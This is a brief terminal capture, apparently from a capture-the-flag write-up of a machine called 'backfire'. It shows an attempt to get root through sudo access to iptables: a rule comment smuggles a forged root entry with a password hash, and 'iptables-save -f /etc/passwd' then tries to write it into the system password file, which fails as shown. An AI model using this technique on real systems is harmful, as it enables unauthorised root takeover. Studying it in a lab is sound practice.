 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$80Paibb0$1ZIaRSdS/zMbYlKMi
qv7P0:0:0:root:/root:/bin/bash\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
root:$1$80Paibb0$1ZIaRSdS/zMbYlKMiqv7P0:0:0:root:/root:/bin/bash
" -j ACCEPT
sergej@backfire:~$ sudo iptables-save -f /etc/passwd
Failed to open file, error: Operation not permitted